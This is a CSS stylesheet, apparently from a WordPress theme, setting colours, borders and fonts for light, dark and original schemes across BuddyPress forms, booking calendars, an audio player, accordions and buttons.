.scheme_light #buddypress .dir-search input[type="text"],
.scheme_light #buddypress .groups-members-search input[type="search"],
.scheme_light #buddypress .groups-members-search input[type="text"],
.scheme_light #buddypress .standard-form input[type="color"],
.scheme_light #buddypress .standard-form input[type="date"],
.scheme_light #buddypress .standard-form input[type="datetime-local"],
.scheme_light #buddypress .standard-form input[type="datetime"],
.scheme_light #buddypress .standard-form input[type="email"],
.scheme_light #buddypress .standard-form input[type="month"],
.scheme_light #buddypress .standard-form input[type="number"],
.scheme_light #buddypress .standard-form input[type="password"],
.scheme_light #buddypress .standard-form input[type="range"],
.scheme_light #buddypress .standard-form input[type="search"],
.scheme_light #buddypress .standard-form input[type="tel"],
.scheme_light #buddypress .standard-form input[type="text"],
.scheme_light #buddypress .standard-form input[type="time"],
.scheme_light #buddypress .standard-form input[type="url"],
.scheme_light #buddypress .standard-form input[type="week"],
.scheme_light #buddypress .standard-form select,
.scheme_light #buddypress .standard-form textarea,
.scheme_light #buddypress form#whats-new-form textarea {
  background-color: #F6F6F6;
}
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea {
  background-color: #121215;
}
.scheme_original #buddypress .dir-search input[type="search"],
.scheme_original #buddypress .dir-search input[type="text"],
.scheme_original #buddypress .groups-members-search input[type="search"],
.scheme_original #buddypress .groups-members-search input[type="text"],
.scheme_original #buddypress .standard-form input[type="color"],
.scheme_original #buddypress .standard-form input[type="date"],
.scheme_original #buddypress .standard-form input[type="datetime-local"],
.scheme_original #buddypress .standard-form input[type="datetime"],
.scheme_original #buddypress .standard-form input[type="email"],
.scheme_original #buddypress .standard-form input[type="month"],
.scheme_original #buddypress .standard-form input[type="number"],
.scheme_original #buddypress .standard-form input[type="password"],
.scheme_original #buddypress .standard-form input[type="range"],
.scheme_original #buddypress .standard-form input[type="search"],
.scheme_original #buddypress .standard-form input[type="tel"],
.scheme_original #buddypress .standard-form input[type="text"],
.scheme_original #buddypress .standard-form input[type="time"],
.scheme_original #buddypress .standard-form input[type="url"],
.scheme_original #buddypress .standard-form input[type="week"],
.scheme_original #buddypress .standard-form select,
.scheme_original #buddypress .standard-form textarea,
.scheme_original #buddypress form#whats-new-form textarea {
  border-color: #121215;
}
.scheme_light #buddypress .dir-search input[type="search"],
.scheme_light #buddypress .dir-search input[type="text"],
.scheme_light #buddypress .groups-members-search input[type="search"],
.scheme_light #buddypress .groups-members-search input[type="text"],
.scheme_light #buddypress .standard-form input[type="color"],
.scheme_light #buddypress .standard-form input[type="date"],
.scheme_light #buddypress .standard-form input[type="datetime-local"],
.scheme_light #buddypress .standard-form input[type="datetime"],
.scheme_light #buddypress .standard-form input[type="email"],
.scheme_light #buddypress .standard-form input[type="month"],
.scheme_light #buddypress .standard-form input[type="number"],
.scheme_light #buddypress .standard-form input[type="password"],
.scheme_light #buddypress .standard-form input[type="range"],
.scheme_light #buddypress .standard-form input[type="search"],
.scheme_light #buddypress .standard-form input[type="tel"],
.scheme_light #buddypress .standard-form input[type="text"],
.scheme_light #buddypress .standard-form input[type="time"],
.scheme_light #buddypress .standard-form input[type="url"],
.scheme_light #buddypress .standard-form input[type="week"],
.scheme_light #buddypress .standard-form select,
.scheme_light #buddypress .standard-form textarea,
.scheme_light #buddypress form#whats-new-form textarea {
  border-color: #121215;
}
.scheme_dark #buddypress .dir-search input[type="search"],
.scheme_dark #buddypress .dir-search input[type="text"],
.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea {
  border-color: #121215;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  color: #FFFFFF;
}
.scheme_light #buddypress .dir-search input[type="search"]:focus,
.scheme_light #buddypress .dir-search input[type="text"]:focus,
.scheme_light #buddypress .groups-members-search input[type="search"]:focus,
.scheme_light #buddypress .groups-members-search input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="color"]:focus,
.scheme_light #buddypress .standard-form input[type="date"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime"]:focus,
.scheme_light #buddypress .standard-form input[type="email"]:focus,
.scheme_light #buddypress .standard-form input[type="month"]:focus,
.scheme_light #buddypress .standard-form input[type="number"]:focus,
.scheme_light #buddypress .standard-form input[type="password"]:focus,
.scheme_light #buddypress .standard-form input[type="range"]:focus,
.scheme_light #buddypress .standard-form input[type="search"]:focus,
.scheme_light #buddypress .standard-form input[type="tel"]:focus,
.scheme_light #buddypress .standard-form input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="time"]:focus,
.scheme_light #buddypress .standard-form input[type="url"]:focus,
.scheme_light #buddypress .standard-form input[type="week"]:focus,
.scheme_light #buddypress .standard-form select:focus,
.scheme_light #buddypress .standard-form textarea:focus,
.scheme_light #buddypress form#whats-new-form textarea:focus {
  color: #808080;
}
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus {
  color: #FFFFFF;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  background-color: #000000;
}
.scheme_light #buddypress .dir-search input[type="search"]:focus,
.scheme_light #buddypress .dir-search input[type="text"]:focus,
.scheme_light #buddypress .groups-members-search input[type="search"]:focus,
.scheme_light #buddypress .groups-members-search input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="color"]:focus,
.scheme_light #buddypress .standard-form input[type="date"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime"]:focus,
.scheme_light #buddypress .standard-form input[type="email"]:focus,
.scheme_light #buddypress .standard-form input[type="month"]:focus,
.scheme_light #buddypress .standard-form input[type="number"]:focus,
.scheme_light #buddypress .standard-form input[type="password"]:focus,
.scheme_light #buddypress .standard-form input[type="range"]:focus,
.scheme_light #buddypress .standard-form input[type="search"]:focus,
.scheme_light #buddypress .standard-form input[type="tel"]:focus,
.scheme_light #buddypress .standard-form input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="time"]:focus,
.scheme_light #buddypress .standard-form input[type="url"]:focus,
.scheme_light #buddypress .standard-form input[type="week"]:focus,
.scheme_light #buddypress .standard-form select:focus,
.scheme_light #buddypress .standard-form textarea:focus,
.scheme_light #buddypress form#whats-new-form textarea:focus {
  background-color: #F6F6F6;
}
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus {
  background-color: #000000;
}
.scheme_original #buddypress .dir-search input[type="search"]:focus,
.scheme_original #buddypress .dir-search input[type="text"]:focus,
.scheme_original #buddypress .groups-members-search input[type="search"]:focus,
.scheme_original #buddypress .groups-members-search input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="color"]:focus,
.scheme_original #buddypress .standard-form input[type="date"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_original #buddypress .standard-form input[type="datetime"]:focus,
.scheme_original #buddypress .standard-form input[type="email"]:focus,
.scheme_original #buddypress .standard-form input[type="month"]:focus,
.scheme_original #buddypress .standard-form input[type="number"]:focus,
.scheme_original #buddypress .standard-form input[type="password"]:focus,
.scheme_original #buddypress .standard-form input[type="range"]:focus,
.scheme_original #buddypress .standard-form input[type="search"]:focus,
.scheme_original #buddypress .standard-form input[type="tel"]:focus,
.scheme_original #buddypress .standard-form input[type="text"]:focus,
.scheme_original #buddypress .standard-form input[type="time"]:focus,
.scheme_original #buddypress .standard-form input[type="url"]:focus,
.scheme_original #buddypress .standard-form input[type="week"]:focus,
.scheme_original #buddypress .standard-form select:focus,
.scheme_original #buddypress .standard-form textarea:focus,
.scheme_original #buddypress form#whats-new-form textarea:focus {
  border-color: #000000;
}
.scheme_light #buddypress .dir-search input[type="search"]:focus,
.scheme_light #buddypress .dir-search input[type="text"]:focus,
.scheme_light #buddypress .groups-members-search input[type="search"]:focus,
.scheme_light #buddypress .groups-members-search input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="color"]:focus,
.scheme_light #buddypress .standard-form input[type="date"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_light #buddypress .standard-form input[type="datetime"]:focus,
.scheme_light #buddypress .standard-form input[type="email"]:focus,
.scheme_light #buddypress .standard-form input[type="month"]:focus,
.scheme_light #buddypress .standard-form input[type="number"]:focus,
.scheme_light #buddypress .standard-form input[type="password"]:focus,
.scheme_light #buddypress .standard-form input[type="range"]:focus,
.scheme_light #buddypress .standard-form input[type="search"]:focus,
.scheme_light #buddypress .standard-form input[type="tel"]:focus,
.scheme_light #buddypress .standard-form input[type="text"]:focus,
.scheme_light #buddypress .standard-form input[type="time"]:focus,
.scheme_light #buddypress .standard-form input[type="url"]:focus,
.scheme_light #buddypress .standard-form input[type="week"]:focus,
.scheme_light #buddypress .standard-form select:focus,
.scheme_light #buddypress .standard-form textarea:focus,
.scheme_light #buddypress form#whats-new-form textarea:focus {
  border-color: #000000;
}
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea:focus {
  border-color: #000000;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  color: #FFFFFF;
}
.scheme_light #buddypress #reply-title small a span,
.scheme_light #buddypress a.bp-primary-action span {
  color: #FFFFFF;
}
.scheme_dark #buddypress #reply-title small a span,
.scheme_dark #buddypress a.bp-primary-action span {
  color: #FFFFFF;
}
.scheme_original #buddypress #reply-title small a span,
.scheme_original #buddypress a.bp-primary-action span {
  background-color: #1D1E23;
}
.scheme_light #buddypress #reply-title small a span,
.scheme_light #buddypress a.bp-primary-action span {
  background-color: #1D1E23;
}
.scheme_dark #buddypress #reply-title small a span,
.scheme_dark #buddypress a.bp-primary-action span {
  background-color: #1D1E23;
}
.scheme_original #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #121215;
}
.scheme_light #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #F6F6F6;
}
.scheme_dark #buddypress .activity .activity-item:nth-child(2n+1) {
  background-color: #121215;
}
.vc_row.scheme_original {
  background-color: #1D1E23;
}
.vc_row.scheme_light {
  background-color: #1D1E23;
}
.vc_row.scheme_dark {
  background-color: #1D1E23;
}
.booking_font_custom,
.booking_day_container,
.booking_calendar_container_all {
  font-family: "Hind", sans-serif;
}
.booking_weekdays_custom {
  font-family: "Lato", sans-serif;
}
.scheme_original .booking_month_container_custom,
.scheme_original .booking_month_navigation_button_custom {
  background-color: #121215;
}
.scheme_light .booking_month_container_custom,
.scheme_light .booking_month_navigation_button_custom {
  background-color: #F6F6F6;
}
.scheme_dark .booking_month_container_custom,
.scheme_dark .booking_month_navigation_button_custom {
  background-color: #121215;
}
.scheme_original .booking_month_name_custom,
.scheme_original .booking_month_navigation_button_custom {
  color: #FFFFFF;
}
.scheme_light .booking_month_name_custom,
.scheme_light .booking_month_navigation_button_custom {
  color: #808080;
}
.scheme_dark .booking_month_name_custom,
.scheme_dark .booking_month_navigation_button_custom {
  color: #FFFFFF;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  color: #1D1E23;
}
.scheme_light .booking_month_navigation_button_custom:hover {
  color: #1D1E23;
}
.scheme_dark .booking_month_navigation_button_custom:hover {
  color: #1D1E23;
}
.scheme_original .booking_month_navigation_button_custom:hover {
  background-color: #FEA526;
}
.scheme_light .booking_month_navigation_button_custom:hover {
  background-color: #FEA526;
}
.scheme_dark .booking_month_navigation_button_custom:hover {
  background-color: #FEA526;
}
.scheme_original #learndash_next_prev_link > a {
  color: #1D1E23;
}
.scheme_light #learndash_next_prev_link > a {
  color: #1D1E23;
}
.scheme_dark #learndash_next_prev_link > a {
  color: #1D1E23;
}
.scheme_original #learndash_next_prev_link > a {
  background-color: #FFFFFF;
}
.scheme_light #learndash_next_prev_link > a {
  background-color: #FFFFFF;
}
.scheme_dark #learndash_next_prev_link > a {
  background-color: #FFFFFF;
}
.scheme_original #learndash_next_prev_link > a:hover {
  background-color: #FEA526;
}
.scheme_light #learndash_next_prev_link > a:hover {
  background-color: #FEA526;
}
.scheme_dark #learndash_next_prev_link > a:hover {
  background-color: #FEA526;
}
.scheme_original .widget_area dd.course_progress div.course_progress_blue {
  background-color: #FEA526;
}
.scheme_light .widget_area dd.course_progress div.course_progress_blue {
  background-color: #FEA526;
}
.scheme_dark .widget_area dd.course_progress div.course_progress_blue {
  background-color: #FEA526;
}
.scheme_original #myplayer .ttw-music-player .progress-wrapper {
  background-color: #000000;
}
.scheme_light #myplayer .ttw-music-player .progress-wrapper {
  background-color: #F6F6F6;
}
.scheme_dark #myplayer .ttw-music-player .progress-wrapper {
  background-color: #000000;
}
.scheme_original #myplayer .ttw-music-player .tracklist li.track {
  border-color: #343539;
}
.scheme_light #myplayer .ttw-music-player .tracklist li.track {
  border-color: #343539;
}
.scheme_dark #myplayer .ttw-music-player .tracklist li.track {
  border-color: #343539;
}
.scheme_original #myplayer .ttw-music-player .tracklist,
.scheme_original #myplayer .ttw-music-player .buy,
.scheme_original #myplayer .ttw-music-player .description,
.scheme_original #myplayer .ttw-music-player .artist,
.scheme_original #myplayer .ttw-music-player .artist-outer {
  color: #808080;
}
.scheme_light #myplayer .ttw-music-player .tracklist,
.scheme_light #myplayer .ttw-music-player .buy,
.scheme_light #myplayer .ttw-music-player .description,
.scheme_light #myplayer .ttw-music-player .artist,
.scheme_light #myplayer .ttw-music-player .artist-outer {
  color: #808080;
}
.scheme_dark #myplayer .ttw-music-player .tracklist,
.scheme_dark #myplayer .ttw-music-player .buy,
.scheme_dark #myplayer .ttw-music-player .description,
.scheme_dark #myplayer .ttw-music-player .artist,
.scheme_dark #myplayer .ttw-music-player .artist-outer {
  color: #808080;
}
.scheme_original #myplayer .ttw-music-player .player .title,
.scheme_original #myplayer .ttw-music-player .tracklist li:hover {
  color: #FFFFFF;
}
.scheme_light #myplayer .ttw-music-player .player .title,
.scheme_light #myplayer .ttw-music-player .tracklist li:hover {
  color: #1D1E23;
}
.scheme_dark #myplayer .ttw-music-player .player .title,
.scheme_dark #myplayer .ttw-music-player .tracklist li:hover {
  color: #FFFFFF;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #343539;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #343539;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title {
  border-color: #343539;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #FFFFFF;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #FFFFFF;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  color: #FFFFFF;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #FEA526;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #FEA526;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title .sc_accordion_icon {
  border-color: #FEA526;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  color: #FFFFFF;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active {
  border-color: #FFFFFF;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #FEA526;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #FEA526;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  color: #FEA526;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #FEA526;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #FEA526;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover {
  border-color: #FEA526;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #FEA526;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #FEA526;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_title:hover .sc_accordion_icon {
  background-color: #FEA526;
}
.scheme_original .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #343539;
}
.scheme_light .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #343539;
}
.scheme_dark .sc_accordion .sc_accordion_item .sc_accordion_content {
  border-color: #343539;
}
.scheme_original .sc_audio {
  background-color: #FFFFFF;
}
.scheme_light .sc_audio {
  background-color: #FFFFFF;
}
.scheme_dark .sc_audio {
  background-color: #FFFFFF;
}
.scheme_original .sc_audio {
  color: #808080;
}
.scheme_light .sc_audio {
  color: #808080;
}
.scheme_dark .sc_audio {
  color: #808080;
}
.scheme_original .sc_audio .sc_audio_title {
  color: #1D1E23;
}
.scheme_light .sc_audio .sc_audio_title {
  color: #1D1E23;
}
.scheme_dark .sc_audio .sc_audio_title {
  color: #1D1E23;
}
.scheme_original .sc_audio .sc_audio_author_name,
.scheme_original .sc_audio .mejs-container .mejs-controls .mejs-time {
  color: #808080;
}
.scheme_light .sc_audio .sc_audio_author_name,
.scheme_light .sc_audio .mejs-container .mejs-controls .mejs-time {
  color: #808080;
}
.scheme_dark .sc_audio .sc_audio_author_name,
.scheme_dark .sc_audio .mejs-container .mejs-controls .mejs-time {
  color: #808080;
}
.scheme_original .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_original .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #FEA526;
}
.scheme_light .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_light .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #FEA526;
}
.scheme_dark .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.scheme_dark .mejs-controls .mejs-time-rail .mejs-time-current {
  background: #FEA526;
}
.scheme_original .sc_audio .mejs-container .mejs-controls .mejs-playpause-button,
.scheme_original .sc_audio .mejs-container .mejs-controls .mejs-volume-button {
  background-color: #FEA526;
}
.scheme_light .sc_audio .mejs-container .mejs-controls .mejs-playpause-button,
.scheme_light .sc_audio .mejs-container .mejs-controls .mejs-volume-button {
  background-color: #FEA526;
}
.scheme_dark .sc_audio .mejs-container .mejs-controls .mejs-playpause-button,
.scheme_dark .sc_audio .mejs-container .mejs-controls .mejs-volume-button {
  background-color: #FEA526;
}
.scheme_original .sc_audio .mejs-controls .mejs-playpause-button button,
.scheme_original .sc_audio .mejs-controls .mejs-volume-button button {
  color: #FFFFFF;
}
.scheme_light .sc_audio .mejs-controls .mejs-playpause-button button,
.scheme_light .sc_audio .mejs-controls .mejs-volume-button button {
  color: #FFFFFF;
}
.scheme_dark .sc_audio .mejs-controls .mejs-playpause-button button,
.scheme_dark .sc_audio .mejs-controls .mejs-volume-button button {
  color: #FFFFFF;
}
.scheme_original blockquote.sc_quote {
  color: #B4B4B4;
}
.scheme_light blockquote.sc_quote {
  color: #B4B4B4;
}
.scheme_dark blockquote.sc_quote {
  color: #B4B4B4;
}
.scheme_original blockquote.sc_quote cite,
.scheme_original blockquote.sc_quote a,
.scheme_original blockquote.sc_quote .sc_quote_title {
  color: #FEA526;
}
.scheme_light blockquote.sc_quote cite,
.scheme_light blockquote.sc_quote a,
.scheme_light blockquote.sc_quote .sc_quote_title {
  color: #FEA526;
}
.scheme_dark blockquote.sc_quote cite,
.scheme_dark blockquote.sc_quote a,
.scheme_dark blockquote.sc_quote .sc_quote_title {
  color: #FEA526;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button,
.sc_button {
  font-size: 0.857em;
  line-height: 1.2857em;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button {
  color: #FFFFFF;
}
.scheme_light input[type="submit"],
.scheme_light input[type="reset"],
.scheme_light input[type="button"],
.scheme_light button,
.scheme_light .sc_button {
  color: #FFFFFF;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button {
  color: #FFFFFF;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button {
  background-color: #FEA526;
}
.scheme_light input[type="submit"],
.scheme_light input[type="reset"],
.scheme_light input[type="button"],
.scheme_light button,
.scheme_light .sc_button {
  background-color: #FEA526;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button {
  background-color: #FEA526;
}
.scheme_original input[type="submit"],
.scheme_original input[type="reset"],
.scheme_original input[type="button"],
.scheme_original button,
.scheme_original .sc_button {
  border-color: #FEA526;
}
.scheme_light input[type="submit"],
.scheme_light input[type="reset"],
.scheme_light input[type="button"],
.scheme_light button,
.scheme_light .sc_button {
  border-color: #FEA526;
}
.scheme_dark input[type="submit"],
.scheme_dark input[type="reset"],
.scheme_dark input[type="button"],
.scheme_dark button,
.scheme_dark .sc_button {
  border-color: #FEA526;
}
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  color: #FFFFFF;
}
.scheme_light .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  color: #FFFFFF;
}
.scheme_dark .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  color: #FFFFFF;
}
.scheme_original .wp-block-button:not(.is-style-outline) .wp-block-button__link {
  background-color: #FEA526;
}
